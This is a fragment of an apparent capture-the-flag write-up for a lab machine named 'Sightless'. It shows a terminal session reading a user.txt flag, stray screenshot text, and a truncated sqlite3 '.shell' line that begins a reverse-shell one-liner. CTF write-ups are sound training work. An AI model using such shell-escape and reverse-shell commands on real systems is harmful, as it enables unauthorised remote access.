 michael@sightless:~$ ls
Kali Docs Kali Forums Kali NetHunter Exploit-DB
user.txt
michael@sightless:~$ cat user.txt
Connections Access
1fa0849f56a2a21b8dc4416ab1b20b84
michael@sightless:~$
connection
1 sqlite3 /dev/null '.shell rm /tmp/f;mk